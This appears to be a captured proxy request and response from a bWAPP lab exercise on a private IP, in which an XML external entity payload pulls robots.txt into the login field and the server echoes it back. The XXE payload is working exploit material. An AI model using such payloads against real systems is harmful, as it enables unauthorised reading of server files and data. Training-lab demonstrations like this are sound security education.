 Request
Raw
Params
Headers
Hex
XML
Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 190
Cookie: PHPSESSID=592265a3031626e138efffcabddf84cc;
security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM
"http://192.168.246.136/bWAPP/robots.txt">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw
Headers
Hex
Render
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 182
Connection: close
Content-Type: text/html
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/'s secret has
been reset!
红日安全